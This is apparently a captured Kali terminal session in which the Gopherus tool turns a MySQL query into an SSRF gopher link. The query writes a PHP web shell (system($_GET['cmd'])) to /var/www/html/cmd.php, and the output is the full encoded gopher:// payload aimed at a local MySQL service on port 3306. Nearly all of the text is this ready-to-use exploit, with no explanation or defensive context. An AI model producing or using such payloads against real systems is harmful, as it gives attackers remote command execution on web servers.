 Give MySQL username: root
Give query to execute:  select "<?php system($_GET['cmd']);?>" into outfile '/var/www/html/cmd.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%3
4%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4e%00%00%00%03%20%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%2
0%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%2
7%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%63%6d%64%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿ kali)-[/opt/SSRF/Gopherus]
└─#